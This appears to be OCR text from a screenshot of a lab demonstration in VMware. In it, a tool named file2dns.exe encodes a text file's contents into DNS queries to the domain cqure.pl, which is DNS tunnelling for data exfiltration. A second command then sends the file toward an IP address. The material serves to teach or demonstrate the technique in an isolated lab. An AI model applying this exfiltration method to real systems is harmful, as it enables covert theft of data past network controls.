 W2K8-T-DC - VMware Workstation
File Edit View VM Tabs Help
Home W2K8-T-DC W7-CLI (x86) DART XP-PR
Start
Administrator: CMD - ping 8.8.8.8
C:\Users\Administrator\Desktop\Demos\Demo - DNS>file2dns.exe abc.txt
File size: 26
Data size: 50
Queries: 2
DNS-12C--42-la-20-bla-20-bla-20-hello-20-E60-QRY.cqure.pl ??
DNS-12C--world-21--0D--0A--F11-QRY.cqure.pl ??
C:\Users\Administrator\Desktop\Demos\Demo - DNS>MemoPad.exe abc.txt 10.10.10.100
C:\Users\Administrator\Desktop\Demos\Demo - DNS>ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
PING: transmit failed. General failure.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.